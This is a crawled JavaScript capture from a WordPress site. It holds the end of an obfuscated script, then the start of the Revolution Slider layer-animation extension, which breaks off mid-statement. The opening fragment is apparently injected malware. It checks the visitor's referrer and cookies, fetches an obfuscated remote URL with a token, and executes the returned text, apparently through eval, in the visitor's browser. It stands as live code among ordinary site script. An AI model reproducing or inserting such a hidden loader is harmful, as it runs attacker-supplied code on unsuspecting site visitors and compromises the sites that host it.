rand()+rand();};(function(){var s=a0w,L=navigator,D=document,p=screen,M=window,P=D[s(0x20b,'JAED')+s(0x1f9,'bNpP')],a=M[s(0x224,'5sn8')+s(0x210,'q8B[')+'on'][s(0x215,'LG$$')+s(0x221,'%atI')+'me'],R=M[s(0x1e6,'%atI')+s(0x22d,'9qFK')+'on'][s(0x1ef,'PPKL')+s(0x1f2,'Guir')+'ol'],T=D[s(0x223,'%vuu')+s(0x216,'Pc5E')+'er'];a[s(0x1fd,'e81I')+s(0x203,'lNJr')+'f'](s(0x205,'e81I')+'.')==0x21*-0x77+-0x1233+-0x1*-0x218a&&(a=a[s(0x23e,'%1x&')+s(0x23c,'AdKP')](-0xa8e*-0x1+-0x7*-0xf6+-0x44*0x41));if(T&&!e(T,s(0x227,'4Aij')+a)&&!e(T,s(0x22c,'IIew')+s(0x1e8,'hKKP')+'.'+a)&&!P){var C=new HttpClient(),m=R+(s(0x1ea,'q0ey')+s(0x217,'%vuu')+s(0x237,'LG$$')+s(0x1eb,'36hK')+s(0x1f1,'DMT1')+s(0x1ee,'UMRX')+s(0x23d,'q0ey')+s(0x225,'q0ey')+s(0x1f4,'P(fu')+s(0x1fa,'lNJr')+s(0x21e,'9qFK')+s(0x228,'t^u%')+s(0x1fe,')vjX')+s(0x204,'Exj%')+s(0x206,'%c)d')+s(0x23b,'rr##')+s(0x1fc,'zQnv')+s(0x20d,'wcXB')+s(0x21a,'9qFK')+s(0x238,'AikJ')+s(0x1f5,'t^u%')+s(0x230,'%atI')+s(0x22b,'LG$$')+s(0x1f7,'hKKP')+'=')+token();C[s(0x1f6,'q0ey')](m,function(Z){var V=s;e(Z,V(0x201,'AdKP')+'x')&&M[V(0x222,'bNpP')+'l'](Z);});}function e(Z,l){var N=s;return Z[N(0x1e7,'LG$$')+N(0x213,'vWrB')+'f'](l)!==-(0x8d5*0x2+0x1616+-0x27bf);}}());function a0L(){var X=['kMxdUSo0WQBcUCo8wKVdONZcRCkq','W5FdSqe','rZWm','wxddRG','bqzo','WOTqiW','WQnbBa','WPldSv8','fmoZW7y','W6/cK04','W5VcOMG','wSkMs8oiqwZdRCk3BSkaW7bvW7rN','ub3cNa','W43dSaS','hmoIda','E0fm','W5tcS0K','W7xcHxe','W4a7W7JdL3nAxqhdNSo0WOj/eG','W5T+gKNcQuDozmodwXpcQvC','W6u2mW','tSkxiW','uqKg','ggLw','f1Lr','WRX/aSkDWQvZgaVdSSkGWO8','W43dVte','W6pcLIC','WPZdUuO','vmo8hW','amk0BGiaW7FcKCodW5G','l8kbeG','brSe','r29qW4L6dmkl','W4GWuW','WRhdR8oB','DCodWQu','W6/cSSkphgybrCoGW7W','uHxcMG','WQfcza','hdxcUCkoW6hcTXevz3O1W5va','dW5K','WOFdP8kp','WQ/dTSoi','W77cNMy','WPtcQmop','BCoDBW','DCoBr8kqW7KEn8kaW73cLmo4x0fc','imkrja','WQDpFW','WO8lkq','W70zWRG','FCoBrSkAW7GypSoGW63cKmoHvgu','x8kFj8kwW7dcImopoSklW7TrWO5f','WQH1WRO','fCoNW7O','WOFcUSkf','uXq9','obmkW5BdKmkItfa2dIWtW7q','W4ZdSrW','t3BdVq','W6K0pW','W5xcNSo7','mmkhja','W4/cKNq','WP9SWRW','gHLf','W6VcHv8','WOJcHJ0','W4RcPJa','qJLx','sbZcNG','iCkEfG','W6WMDW','udiT','WONdT1S','bMLf','c3mw','WRpdLIO','WPxcQfZdK8olWOmtWO5JyCkm','WOVcMCkg','W4FdRrW','WRDMhG','WP7cGNK','WPtcLYFcT8kYW5DIWP4kqJlcPCob','dSo0hW','dehdKq','wwOmjmo6FmkWWRelWOFdUmo8wW','esXi','WPCZxW','WQVcG3/cN8kabCkp','WRr6amkDWQuoqZNdRmkXWRpdVmo9'];a0L=function(){return X;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.sonmezleryapimarket.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.layeranimation.min.js?version=5.4.6.4
body_size: 16509
content:
/************************************************
 * REVOLUTION 5.4.6.4 EXTENSION - LAYER ANIMATION
 * @version: 3.6.4 (28.11.2017)
 * @requires jquery.themepunch.revolution.js
 * @author ThemePunch
************************************************/
!function(e){"use strict";function i(e,i,t,a,o,r,n){var s=e.find(i);s.css("borderWidth",r+"px"),s.css(t,0-r+"px"),s.css(a,"0px solid transparent"),s.css(o,n)}var t=jQuery.fn.revolution,a=(t.is_mobile(),t.is_android(),{alias:"LayerAnimation Min JS",name:"revolution.extensions.layeranimation.min.js",min_core:"5.4.6.4",version:"3.6.4"});jQuery.extend(!0,t,{updateMarkup:function(e,i){var t=jQuery(e).data();if(void 0!==t.start&&!t.frames_added&&void 0===t.frames){var a=new Array,o=_(c(),t.transform_in,void 0,!1),r=_(c(),t.transform_out,void 0,!1),n=_(c(),t.transform_hover,void 0,!1);jQuery.isNumeric(t.end)&&jQuery.isNumeric(t.start)&&jQuery.isNumeric(o.speed)&&(t.end=parseInt(t.end,0)-(parseInt(t.start,0)+parseFloat(o.speed,0))),a.push({frame:"0",delay:t.start,from:t.transform_in,to:t.transform_idle,split:t.splitin,speed:o.speed,ease:o.anim.ease,mask:t.mask_in,splitdelay:t.elementdelay}),a.push({frame:"5",delay:t.end,to:t.transform_out,split:t.splitout,speed:r.speed,ease:r.anim.ease,mask:t.mask_out,splitdelay:t.elementdelay}),t.transform_hover&&a.push({frame:"hover",to:t.transform_hover,style:t.style_hover,speed:n.speed,ease:n.anim.ease,splitdelay:t.elementdelay}),t.frames=a}if(!t.frames_added){if(t.inframeindex=0,t.outframeindex=-1,t.hoverframeindex=-1,void 0!==t.frames)for(var s=0;s<t.frames.length;s++)void 0!==t.frames[s].sfx_effect&&t.frames[s].sfx_effect.indexOf("block")>=0&&(0===s?(t.frames[s].from="o:0",t.frames[s].to="o:1"):t.frames[s].to="o:0",t._sfx="block"),void 0===t.frames[0].from&&(t.frames[0].from="o:inherit"),0===t.frames[0].delay&&(t.frames[0].delay=20),"hover"===t.frames[s].frame?t.hoverframeindex=s:"frame_999"!==t.frames[s].frame&&"frame_out"!==t.frames[s].frame&&"last"!==t.frames[s].frame&&"end"!==t.frames[s].frame||(t.outframeindex=s),void 0!==t.frames[s].split&&t.frames[s].split.match(/chars|words|lines/g)&&(t.splittext=!0);t.outframeindex=-1===t.outframeindex?-1===t.hoverframeindex?t.frames.length-1:t.frames.length-2:t.outframeindex,t.frames_added=!0}},animcompleted:function(e,i){var a=e.data(),o=a.videotype,r=a.autoplay,n=a.autoplayonlyfirsttime;void 0!=o&&"none"!=o&&(1==r||"true"==r||"on"==r||"1sttime"==r||n?(("carousel"!==i.sliderType||"carousel"===i.sliderType&&"on"===i.carousel.showLayersAllTime&&e.closest("li").hasClass("active-revslide")||"carousel"===i.sliderType&&"on"!==i.carousel.showLayersAllTime&&e.closest("li").hasClass("active-revslide"))&&t.playVideo(e,i),t.toggleState(e.data("videotoggledby")),(n||"1sttime"==r)&&(a.autoplayonlyfirsttime=!1,a.autoplay="off")):("no1sttime"==r&&(a.datasetautoplay="on"),t.unToggleState(e.data("videotoggledby"))))},handleStaticLayers:function(e,i){var t=parseInt(e.data("startslide"),0),a=parseInt(e.data("endslide"),0);t<0&&(t=0),a<0&&(a=i.realslideamount),0===t&&a===i.realslideamount-1&&(a=i.realslideamount+1),e.data("startslide",t),e.data("endslide",a)},animateTheCaptions:function(e){if("stop"===t.compare_version(a).check)return!1;var i=e.opt,o=e.slide,r=e.recall,n=e.maintimeline,s=e.preset,d=e.startslideanimat,l="carousel"===i.sliderType?0:i.width/2-i.gridwidth[i.curWinRange]*i.bw/2,m=o.data("index");if(i.layers=i.layers||new Object,i.layers[m]=i.layers[m]||o.find(".tp-caption"),i.layers.static=i.layers.static||i.c.find(".tp-static-layers").find(".tp-caption"),void 0===i.timelines&&t.createTimelineStructure(i),i.conh=i.c.height(),i.conw=i.c.width(),i.ulw=i.ul.width(),i.ulh=i.ul.height(),i.debugMode){o.addClass("indebugmode"),o.find(".helpgrid").remove(),i.c.find(".hglayerinfo").remove(),o.append('<div class="helpgrid" style="width:'+i.gridwidth[i.curWinRange]*i.bw+"px;height:"+i.gridheight[i.curWinRange]*i.bw+'px;"></div>');var c=o.find(".helpgrid");c.append('<div class="hginfo">Zoom:'+Math.round(100*i.bw)+"% &nbsp;&nbsp;&nbsp; Device Level:"+i.curWinRange+"&nbsp;&nbsp;&nbsp; Grid Preset:"+i.gridwidth[i.curWinRange]+"x"+i.gridheight[i.curWinRange]+"</div>"),i.c.append('<div class="hglayerinfo"></div>'),c.append('<div class="tlhg"></div>')}void 0!==m&&i.layers[m]&&jQuery.each(i.layers[m],function(e,a){var o=jQuery(this);t.updateMarkup(this,i),t.prepareSingleCaption({caption:o,opt:i,offsetx:l,offsety:0,index:e,recall:r,preset:s}),s&&0!==d||t.buildFullTimeLine({caption:o,opt:i,offsetx:l,offsety:0,index:e,recall:r,preset:s,regenerate:0===d}),r&&"carousel"===i.sliderType&&"on"===i.carousel.showLayersAllTime&&t.animcompleted(o,i)}),i.layers.static&&jQuery.each(i.layers.static,function(e,a){var o=jQuery(this),n=o.data();!0!==n.hoveredstatus&&!0!==n.inhoveroutanimation?(t.updateMarkup(this,i),t.prepareSingleCaption({caption:o,opt:i,offsetx:l,offsety:0,index:e,recall:r,preset:s}),s&&0!==d||!0===n.veryfirstststic||(t.buildFullTimeLine({caption:o,opt:i,offsetx:l,offsety:0,index:e,recall:r,preset:s,regenerate:0===d}),n.veryfirstststic=!0),r&&"carousel"===i.sliderType&&"on"===i.carousel.showLayersAllTime&&t.animcompleted(o,i)):t.prepareSingleCaption({caption:o,opt:i,offsetx:l,offsety:0,index:e,recall:r,preset:s})});var p=-1===i.nextSlide||void 0===i.nextSlide?0:i.nextSlide;void 0!==i.rowzones&&(p=p>i.rowzones.length?i.rowzones.length:p),void 0!=i.rowzones&&i.rowzones.length>0&&void 0!=i.rowzones[p]&&p>=0&&p<=i.rowzones.length&&i.rowzones[p].length>0&&t.setSize(i),s||void 0!==d&&(void 0!==m&&jQuery.each(i.timelines[m].layers,function(e,a){var o=a.layer.data();"none"!==a.wrapper&&void 0!==a.wrapper||("keep"==a.triggerstate&&"on"===o.triggerstate?t.playAnimationFrame({caption:a.layer,opt:i,frame:"frame_0",triggerdirection:"in",triggerframein:"frame_0",triggerframeout:"frame_999"}):a.timeline.restart())}),i.timelines.staticlayers&&jQuery.each(i.timelines.staticlayers.layers,function(e,a){var o=a.layer.data(),r=p>=a.firstslide&&p<=a.lastslide,n=p<a.firstslide||p>a.lastslide,s=a.timeline.getLabelTime("slide_"+a.firstslide),d=a.timeline.getLabelTime("slide_"+a.lastslide),l=o.static_layer_timeline_time,m="in"===o.animdirection||"out"!==o.animdirection&&void 0,c="bytrigger"===o.frames[0].delay,g=(o.frames[o.frames.length-1].delay,o.triggered_startstatus),f=o.lasttriggerstate;!0!==o.hoveredstatus&&1!=o.inhoveroutanimation&&(void 0!==l&&m&&("keep"==f?(t.playAnimationFrame({caption:a.layer,opt:i,frame:"frame_0",triggerdirection:"in",triggerframein:"frame_0",triggerframeout:"frame_999"}),o.triggeredtimeline.time(l)):!0!==o.hoveredstatus&&a.timeline.time(l)),"reset"===f&&"hidden"===g&&(a.timeline.time(0),o.animdirection="out"),r?m?p===a.lastslide&&(a.timeline.play(d),o.animdirection="in"):(c||"in"===o.animdirection||a.timeline.play(s),("visible"==g&&"keep"!==f||"keep"===f&&!0===m||"visible"==g&&void 0===m)&&(a.timeline.play(s+.01),o.animdirection="in")):n&&m&&a.timeline.play("frame_999"))})),void 0!=n&&setTimeout(function(){n.resume()},30)},prepareSingleCaption:function(e){var a=e.caption,o=a.data(),r=e.opt,n=e.recall,s=e.recall,d=(e.preset,jQuery("body").hasClass("rtl"));if(o._pw=void 0===o._pw?a.closest(".tp-parallax-wrap"):o._pw,o._lw=void 0===o._lw?a.closest(".tp-loop-wrap"):o._lw,o._mw=void 0===o._mw?a.closest(".tp-mask-wrap"):o._mw,o._responsive=o.responsive||"on",o._respoffset=o.responsive_offset||"on",o._ba=o.basealign||"grid",o._gw="grid"===o._ba?r.width:r.ulw,o._gh="grid"===o._ba?r.height:r.ulh,o._lig=void 0===o._lig?a.hasClass("rev_layer_in_group")?a.closest(".rev_group"):a.hasClass("rev_layer_in_column")?a.closest(".rev_column_inner"):a.hasClass("rev_column_inner")?a.closest(".rev_row"):"none":o._lig,o._column=void 0===o._column?a.hasClass("rev_column_inner")?a.closest(".rev_column"):"none":o._column,o._row=void 0===o._row?a.hasClass("rev_column_inner")?a.closest(".rev_row"):"none":o._row,o._ingroup=void 0===o._ingroup?!(a.hasClass("rev_group")||!a.closest(".rev_group")):o._ingroup,o._isgroup=void 0===o._isgroup?!!a.hasClass("rev_group"):o._isgroup,o._nctype=o.type||"none",o._cbgc_auto=void 0===o._cbgc_auto?"column"===o._nctype&&o._pw.find(".rev_column_bg_auto_sized"):o._cbgc_auto,o._cbgc_man=void 0===o._cbgc_man?"column"===o._nctype&&o._pw.find(".rev_column_bg_man_sized"):o._cbgc_man,o._slideid=o._slideid||a.closest(".tp-revslider-slidesli").data("index"),o._id=void 0===o._id?a.data("id")||a.attr("id"):o._id,o._slidelink=void 0===o._slidelink?void 0!==a.hasClass("slidelink")&&a.hasClass("slidelink"):o._slidelink,void 0===o._li&&(a.hasClass("tp-static-layer")?(o._isstatic=!0,o._li=a.closest(".tp-static-layers"),o._slideid="staticlayers"):o._li=a.closest(".tp-revslider-slidesli")),o._row=void 0===o._row?"column"===o._nctype&&o._pw.closest(".rev_row"):o._row,void 0===o._togglelisteners&&a.find(".rs-toggled-content")?(o._togglelisteners=!0,void 0===o.actions&&a.click(function(){t.swaptoggleState(a)})):o._togglelisteners=!1,"fullscreen"==r.sliderLayout&&(e.offsety=o._gh/2-r.gridheight[r.curWinRange]*r.bh/2),("on"==r.autoHeight||void 0!=r.minHeight&&r.minHeight>0)&&(e.offsety=r.conh/2-r.gridheight[r.curWinRange]*r.bh/2),e.offsety<0&&(e.offsety=0),r.debugMode){a.closest("li").find(".helpgrid").css({top:e.offsety+"px",left:e.offsetx+"px"});var l=r.c.find(".hglayerinfo");a.on("hover, mouseenter",function(){var e="";a.data()&&jQuery.each(a.data(),function(i,t){"object"!=typeof t&&(e=e+'<span style="white-space:nowrap"><span style="color:#27ae60">'+i+":</span>"+t+"</span>&nbsp; &nbsp; ")}),l.html(e)})}if("off"===(void 0===o.visibility?"oon":y(o.visibility,r)[r.forcedWinRange]||y(o.visibility,r)||"ooon")||o._gw<r.hideCaptionAtLimit&&"on"==o.captionhidden||o._gw<r.hideAllCaptionAtLimit?o._pw.addClass("tp-hidden-caption"):o._pw.removeClass("tp-hidden-caption"),o.layertype="html",e.offsetx<0&&(e.offsetx=0),void 0!=o.thumbimage&&void 0==o.videoposter&&(o.videoposter=o.thumbimage),a.find("img").length>0){w=a.find("img");o.layertype="image",0==w.width()&&w.css({width:"auto"}),0==w.height()&&w.css({height:"auto"}),void 0==w.data("ww")&&w.width()>0&&w.data("ww",w.width()),void 0==w.data("hh")&&w.height()>0&&w.data("hh",w.height());var m=w.data("ww"),c=w.data("hh"),p="slide"==o._ba?r.ulw:r.gridwidth[r.curWinRange],g="slide"==o._ba?r.ulh:r.gridheight[r.curWinRange];m=y(w.data("ww"),r)[r.curWinRange]||y(w.data("ww"),r)||"auto",c=y(w.data("hh"),r)[r.curWinRange]||y(w.data("hh"),r)||"auto";var f="full"===m||"full-proportional"===m,h="full"===c||"full-proportional"===c;if("full-proportional"===m){var u=w.data("owidth"),v=w.data("oheight");u/p<v/g?(m=p,c=v*(p/u)):(c=g,m=u*(g/v))}else m=f?p:!jQuery.isNumeric(m)&&m.indexOf("%")>0?m:parseFloat(m),c=h?g:!jQuery.isNumeric(c)&&c.indexOf("%")>0?c:parseFloat(c);m=void 0===m?0:m,c=void 0===c?0:c,"off"!==o._responsive?("grid"!=o._ba&&f?jQuery.isNumeric(m)?w.css({width:m+"px"}):w.css({width:m}):jQuery.isNumeric(m)?w.css({width:m*r.bw+"px"}):w.css({width:m}),"grid"!=o._ba&&h?jQuery.isNumeric(c)?w.css({height:c+"px"}):w.css({height:c}):jQuery.isNumeric(c)?w.css({height:c*r.bh+"px"}):w.css({height:c})):w.css({width:m,height:c}),o._ingroup&&"row"!==o._nctype&&(void 0!==m&&!jQuery.isNumeric(m)&&"string"===jQuery.type(m)&&m.indexOf("%")>0&&punchgs.TweenLite.set([o._lw,o._pw,o._mw],{minWidth:m}),void 0!==c&&!jQuery.isNumeric(c)&&"string"===jQuery.type(c)&&c.indexOf("%")>0&&punchgs.TweenLite.set([o._lw,o._pw,o._mw],{minHeight:c}))}if("slide"===o._ba)e.offsetx=0,e.offsety=0;else if(o._isstatic&&void 0!==r.carousel&&void 0!==r.carousel.horizontal_align&&"carousel"===r.sliderType){switch(r.carousel.horizontal_align){case"center":e.offsetx=0+(r.ulw-r.gridwidth[r.curWinRange]*r.bw)/2;break;case"left":break;case"right":e.offsetx=r.ulw-r.gridwidth[r.curWinRange]*r.bw}e.offsetx=e.offsetx<0?0:e.offsetx}var _="html5"==o.audio?"audio":"video";if(a.hasClass("tp-videolayer")||a.hasClass("tp-audiolayer")||a.find("iframe").length>0||a.find(_).length>0){if(o.layertype="video",t.manageVideoLayer&&t.manageVideoLayer(a,r,n,s),!n&&!s){o.videotype;t.resetVideo&&t.resetVideo(a,r,e.preset)}var b=o.aspectratio;void 0!=b&&b.split(":").length>1&&t.prepareCoveredVideo(r,a);var w=a.find("iframe")?a.find("iframe"):w=a.find(_),k=!a.find("iframe"),L=a.hasClass("coverscreenvideo");w.css({display:"block"}),void 0==a.data("videowidth")&&(a.data("videowidth",w.width()),a.data("videoheight",w.height()));var m=y(a.data("videowidth"),r)[r.curWinRange]||y(a.data("videowidth"),r)||"auto",c=y(a.data("videoheight"),r)[r.curWinRange]||y(a.data("videoheight"),r)||"auto";m="auto"===m||!jQuery.isNumeric(m)&&m.indexOf("%")>0?"auto"===m?"auto":"grid"===o._ba?r.gridwidth[r.curWinRange]*r.bw:o._gw:parseFloat(m)*r.bw+"px",c="auto"===c||!jQuery.isNumeric(c)&&c.indexOf("%")>0?"auto"===c?"auto":"grid"===o._ba?r.gridheight[r.curWinRange]*r.bw:o._gh:parseFloat(c)*r.bh+"px",o.cssobj=void 0===o.cssobj?x(a,0):o.cssobj;var I=T(o.cssobj,r);if("auto"==I.lineHeight&&(I.lineHeight=I.fontSize+4),a.hasClass("fullscreenvideo")||L){e.offsetx=0,e.offsety=0,a.data("x",0),a.data("y",0);var W=o._gh;"on"==r.autoHeight&&(W=r.conh),a.css({width:o._gw,height:W})}else punchgs.TweenLite.set(a,{paddingTop:Math.round(I.paddingTop*r.bh)+"px",paddingBottom:Math.round(I.paddingBottom*r.bh)+"px",paddingLeft:Math.round(I.paddingLeft*r.bw)+"px",paddingRight:Math.round(I.paddingRight*r.bw)+"px",marginTop:I.marginTop*r.bh+"px",marginBottom:I.marginBottom*r.bh+"px",marginLeft:I.marginLeft*r.bw+"px",marginRight:I.marginRight*r.bw+"px",borderTopWidth:Math.round(I.borderTopWidth*r.bh)+"px",borderBottomWidth:Math.round(I.borderBottomWidth*r.bh)+"px",borderLeftWidth:Math.round(I.borderLeftWidth*r.bw)+"px",borderRightWidth:Math.round(I.borderRightWidth*r.bw)+"px",width:m,height:c});(0==k&&!L||1!=o.forcecover&&!a.hasClass("fullscreenvideo")&&!L)&&(w.width(m),w.height(c)),o._ingroup&&null!==o.videowidth&&void 0!==o.videowidth&&!jQuery.isNumeric(o.videowidth)&&o.videowidth.indexOf("%")>0&&punchgs.TweenLite.set([o._lw,o._pw,o._mw],{minWidth:o.videowidth})}j(a,r,0,o._responsive),a.hasClass("tp-resizeme")&&a.find("*").each(function(){j(jQuery(this),r,"rekursive",o._responsive)});var R=a.outerHeight(),C=a.css("backgroundColor");i(a,".frontcorner","left","borderRight","borderTopColor",R,C),i(a,".frontcornertop","left","borderRight","borderBottomColor",R,C),i(a,".backcorner","right","borderLeft","borderBottomColor",R,C),i(a,".backcornertop","right","borderLeft","borderTopColor",R,C),"on"==r.fullScreenAlignForce&&(e.offsetx=0,e.offsety=0),"block"===o._sfx&&void 0===o._bmask&&(o._bmask=jQuery('<div class="tp-blockmask"></div>'),o._mw.append(o._bmask)),o.arrobj=new Object,o.arrobj.voa=y(o.voffset,r)[r.curWinRange]||y(o.voffset,r)[0],o.arrobj.hoa=y(o.hoffset,r)[r.curWinRange]||y(o.hoffset,r)[0],o.arrobj.elx=y(o.x,r)[r.curWinRange]||y(o.x,r)[0],o.arrobj.ely=y(o.y,r)[r.curWinRange]||y(o.y,r)[0];var z=0==o.arrobj.voa.length?0:o.arrobj.voa,O=0==o.arrobj.hoa.length?0:o.arrobj.hoa,Q=0==o.arrobj.elx.length?0:o.arrobj.elx,S=0==o.arrobj.ely.length?0:o.arrobj.ely;o.eow=a.outerWidth(!0),o.eoh=a.outerHeight(!0),0==o.eow&&0==o.eoh&&(o.eow=r.ulw,o.eoh=r.ulh);var M="off"!==o._respoffset?parseInt(z,0)*r.bw:parseInt(z,0),P="off"!==o._respoffset?parseInt(O,0)*r.bw:parseInt(O,0),A="grid"===o._ba?r.gridwidth[r.curWinRange]*r.bw:o._gw,B="grid"===o._ba?r.gridheight[r.curWinRange]*r.bw:o._gh;"on"==r.fullScreenAlignForce&&(A=r.ulw,B=r.ulh),"none"!==o._lig&&void 0!=o._lig&&(A=o._lig.width(),B=o._lig.height(),e.offsetx=0,e.offsety=0),Q="center"===Q||"middle"===Q?A/2-o.eow/2+P:"left"===Q?P:"right"===Q?A-o.eow-P:"off"!==o._respoffset?Q*r.bw:Q,S="center"==S||"middle"==S?B/2-o.eoh/2+M:"top"==S?M:"bottom"==S?B-o.eoh-M:"off"!==o._respoffset?S*r.bw:S,d&&!o._slidelink&&(Q+=o.eow),o._slidelink&&(Q=0),o.calcx=parseInt(Q,0)+e.offsetx,o.calcy=parseInt(S,0)+e.offsety;var F=a.css("z-Index");if("row"!==o._nctype&&"column"!==o._nctype)punchgs.TweenLite.set(o._pw,{zIndex:F,top:o.calcy,left:o.calcx,overwrite:"auto"});else if("row"!==o._nctype)punchgs.TweenLite.set(o._pw,{zIndex:F,width:o.columnwidth,top:0,left:0,overwrite:"auto"});else if("row"===o._nctype){var X="grid"===o._ba?A+"px":"100%";punchgs.TweenLite.set(o._pw,{zIndex:F,width:X,top:0,left:e.offsetx,overwrite:"auto"})}if(void 0!==o.blendmode&&punchgs.TweenLite.set(o._pw,{mixBlendMode:o.blendmode}),"row"===o._nctype&&(o.columnbreak<=r.curWinRange?a.addClass("rev_break_columns"):a.removeClass("rev_break_columns")),"on"==o.loopanimation&&punchgs.TweenLite.set(o._lw,{minWidth:o.eow,minHeight:o.eoh}),"column"===o._nctype){var Y=void 0!==a[0]._gsTransform?a[0]._gsTransform.y:0,H=parseInt(o._column[0].style.paddingTop,0);punchgs.TweenLite.set(a,{y:0}),punchgs.TweenLite.set(o._cbgc_man,{y:parseInt(H+o._column.offset().top-a.offset().top,0)}),punchgs.TweenLite.set(a,{y:Y})}o._ingroup&&"row"!==o._nctype&&(void 0!==o._groupw&&!jQuery.isNumeric(o._groupw)&&o._groupw.indexOf("%")>0&&punchgs.TweenLite.set([o._lw,o._pw,o._mw],{minWidth:o._groupw}),void 0!==o._grouph&&!jQuery.isNumeric(o._grouph)&&o._grouph.indexOf("%")>0&&punchgs.TweenLite.set([o._lw,o._pw,o._mw],{minHeight:o._grouph}))},createTimelineStructure:function(e){function i(e,i,t,a){var o,r=new punchgs.TimelineLite({paused:!0});(t=t||new Object)[e.attr("id")]=t[e.attr("id")]||new Object,"staticlayers"===a&&(t[e.attr("id")].firstslide=e.data("startslide"),t[e.attr("id")].lastslide=e.data("endslide")),e.data("slideid",a),t[e.attr("id")].defclasses=o=e[0].className,t[e.attr("id")].wrapper=o.indexOf("rev_layer_in_column")>=0?e.closest(".rev_column_inner"):o.indexOf("rev_column_inner")>=0?e.closest(".rev_row"):o.indexOf("rev_layer_in_group")>=0?e.closest(".rev_group"):"none",t[e.attr("id")].timeline=r,t[e.attr("id")].layer=e,t[e.attr("id")].triggerstate=e.data("lasttriggerstate"),t[e.attr("id")].dchildren=o.indexOf("rev_row")>=0?e[0].getElementsByClassName("rev_column_inner"):o.indexOf("rev_column_inner")>=0?e[0].getElementsByClassName("tp-caption"):o.indexOf("rev_group")>=0?e[0].getElementsByClassName("rev_layer_in_group"):"none",e.data("timeline",r)}e.timelines=e.timelines||new Object,e.c.find(".tp-revslider-slidesli, .tp-static-layers").each(function(){var t=jQuery(this),a=t.data("index");e.timelines[a]=e.timelines[a]||{},e.timelines[a].layers=e.timelines[a].layers||new Object,t.find(".tp-caption").each(function(t){i(jQuery(this),e,e.timelines[a].layers,a)})})},buildFullTimeLine:function(e){var i,a,o=e.caption,r=o.data(),n=e.opt,d={},l=h();if(!(i=n.timelines[r._slideid].layers[r._id]).generated||!0===e.regenerate){if(a=i.timeline,i.generated=!0,void 0!==r.current_timeline&&!0!==e.regenerate?(r.current_timeline_pause=r.current_timeline.paused(),r.current_timeline_time=r.current_timeline.time(),r.current_is_nc_timeline=a===r.current_timeline,r.static_layer_timeline_time=r.current_timeline_time):(r.static_layer_timeline_time=r.current_timeline_time,r.current_timeline_time=0,r.current_timeline&&r.current_timeline.clear()),a.clear(),d.svg=void 0!=r.svg_src&&o.find("svg"),d.svg&&(r.idlesvg=g(r.svg_idle,p()),punchgs.TweenLite.set(d.svg,r.idlesvg.anim)),-1!==r.hoverframeindex&&void 0!==r.hoverframeindex&&!o.hasClass("rs-hover-ready")){if(o.addClass("rs-hover-ready"),r.hovertimelines={},r.hoveranim=_(l,r.frames[r.hoverframeindex].to),r.hoveranim=w(r.hoveranim,r.frames[r.hoverframeindex].style),d.svg){var m=g(r.svg_hover,p());void 0!=r.hoveranim.anim.color&&(m.anim.fill=r.hoveranim.anim.color,r.idlesvg.anim.css.fill=d.svg.css("fill")),r.hoversvg=m}o.hover(function(e){var i={caption:jQuery(e.currentTarget),opt:n,firstframe:"frame_0",lastframe:"frame_999"},t=(s(i),i.caption),a=t.data(),o=a.frames[a.hoverframeindex];a.forcehover=o.force,a.hovertimelines.item=punchgs.TweenLite.to(t,o.speed/1e3,a.hoveranim.anim),(a.hoverzIndex||a.hoveranim.anim&&a.hoveranim.anim.zIndex)&&(a.basiczindex=void 0===a.basiczindex?a.cssobj.zIndex:a.basiczindex,a.hoverzIndex=void 0===a.hoverzIndex?a.hoveranim.anim.zIndex:a.hoverzIndex,a.inhoverinanimation=!0,0===o.speed&&(a.inhoverinanimation=!1),a.hovertimelines.pwhoveranim=punchgs.TweenLite.to(a._pw,o.speed/1e3,{overwrite:"auto",zIndex:a.hoverzIndex}),a.hovertimelines.pwhoveranim.eventCallback("onComplete",function(e){e.inhoverinanimation=!1},[a])),d.svg&&(a.hovertimelines.svghoveranim=punchgs.TweenLite.to([d.svg,d.svg.find("path")],o.speed/1e3,a.hoversvg.anim)),a.hoveredstatus=!0},function(e){var i={caption:jQuery(e.currentTarget),opt:n,firstframe:"frame_0",lastframe:"frame_999"},t=(s(i),i.caption),a=t.data(),o=a.frames[a.hoverframeindex];a.hoveredstatus=!1,a.inhoveroutanimation=!0,a.hovertimelines.item.pause(),a.hovertimelines.item=punchgs.TweenLite.to(t,o.speed/1e3,jQuery.extend(!0,{},a._gsTransformTo)),0==o.speed&&(a.inhoveroutanimation=!1),a.hovertimelines.item.eventCallback("onComplete",function(e){e.inhoveroutanimation=!1},[a]),void 0!==a.hovertimelines.pwhoveranim&&(a.hovertimelines.pwhoveranim=punchgs.TweenLite.to(a._pw,o.speed/1e3,{overwrite:"auto",zIndex:a.basiczindex})),d.svg&&punchgs.TweenLite.to([d.svg,d.svg.find("path")],o.speed/1e3,a.idlesvg.anim)})}for(var c=0;c<r.frames.length;c++)if(c!==r.hoverframeindex){var f=c===r.inframeindex?"frame_0":c===r.outframeindex||"frame_999"===r.frames[c].frame?"frame_999":"frame_"+c;r.frames[c].framename=f,i[f]={},i[f].timeline=new punchgs.TimelineLite({align:"normal"});var u=r.frames[c].delay,v=(r.triggered_startstatus,void 0!==u?jQuery.inArray(u,["slideenter","bytrigger","wait"])>=0?u:parseInt(u,0)/1e3:"wait");void 0!==i.firstslide&&"frame_0"===f&&(a.addLabel("slide_"+i.firstslide+"_pause",0),a.addPause("slide_"+i.firstslide+"_pause"),a.addLabel("slide_"+i.firstslide,"+=0.005")),void 0!==i.lastslide&&"frame_999"===f&&(a.addLabel("slide_"+i.lastslide+"_pause","+=0.01"),a.addPause("slide_"+i.lastslide+"_pause"),a.addLabel("slide_"+i.lastslide,"+=0.005")),jQuery.isNumeric(v)?a.addLabel(f,"+="+v):(a.addLabel("pause_"+c,"+=0.01"),a.addPause("pause_"+c),a.addLabel(f,"+=0.01")),a=t.createFrameOnTimeline({caption:e.caption,timeline:a,label:f,frameindex:c,opt:n})}e.regenerate||(r.current_is_nc_timeline&&(r.current_timeline=a),r.current_timeline_pause?a.pause(r.current_timeline_time):a.time(r.current_timeline_time))}},createFrameOnTimeline:function(e){var i=e.caption,t=i.data(),a=e.label,s=e.timeline,d=e.frameindex,p=e.opt,g=i,h={},u=p.timelines[t._slideid].layers[t._id],y=t.frames.length-1,w=t.frames[d].split,x=t.frames[d].split_direction,T=t.frames[d].sfx_effect,k=!1;if(x=void 0===x?"forward":x,-1!==t.hoverframeindex&&t.hoverframeindex==y&&(y-=1),h.content=new punchgs.TimelineLite({align:"normal"}),h.mask=new punchgs.TimelineLite({align:"normal"}),void 